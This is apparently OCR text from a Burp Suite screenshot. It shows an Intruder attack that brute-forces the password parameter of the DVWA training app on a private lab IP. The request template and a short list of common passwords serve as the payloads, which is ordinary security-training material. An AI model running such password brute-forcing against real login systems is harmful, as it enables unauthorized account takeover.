 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
? Sniper attack Start attack
Target http://192.168.109.133 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=§123§&Login=Login HTTP/1.1
2 Host: 192.168.109.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.109.133/dvwa/vulnerabilities/brute/
9 Cookie: PHPSESSID=c9vstuu6isfq9ig4b4hihk7eik; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
? Search 1 highlight 1 payload position Length: 529
Payloads
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
dragon
master
monkey
letmein
login
princess
solo
qwertyuiop
starwars
password
Add password
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (3) All issues Memory: 124.0MB Disabled